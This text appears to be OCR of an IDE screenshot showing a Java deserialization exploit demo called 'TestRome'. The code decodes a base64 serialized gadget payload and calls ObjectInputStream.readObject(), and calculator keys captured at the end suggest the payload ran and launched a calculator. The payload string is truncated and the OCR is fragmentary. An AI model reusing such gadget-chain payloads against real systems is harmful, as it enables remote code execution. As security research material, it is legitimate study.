 Projects/Maven/Maven
batis
stRome
rces
ng[]): void
Cc W .*
0 results
1 189
1 import java.io.ByteArrayInputStream;
2 import java.io.IOException;
3 import java.io.ObjectInputStream;
4 import java.util.Base64;
5
6 public class TestRome {
7 public static void main(String[] args) throws IOException, ClassNotFoundException {
8 String base64_exp = "rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAA
9 byte[] exp = Base64.getDecoder().decode(base64_exp);
10 ByteArrayInputStream bytes = new ByteArrayInputStream(exp);
11 ObjectInputStream objectInputStream = new ObjectInputStream(bytes);
12 objectInputStream.readObject();
13 }
14 }
15
Maven
Database
Notifications
/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
31]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x10
finished with exit code 0
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =